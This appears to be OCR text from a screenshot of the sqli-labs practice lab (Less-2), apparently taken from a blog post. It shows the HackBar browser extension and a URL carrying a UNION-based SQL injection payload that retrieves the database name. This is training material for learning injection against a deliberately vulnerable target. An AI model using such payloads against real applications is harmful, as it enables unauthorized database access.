 Welcome Dhakkan
Your Login name:2
Your Password:security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/sqli-labs/Less-2/?id=0 union SELECT 1,2,database()
https://blog.csdn.net/lilongsy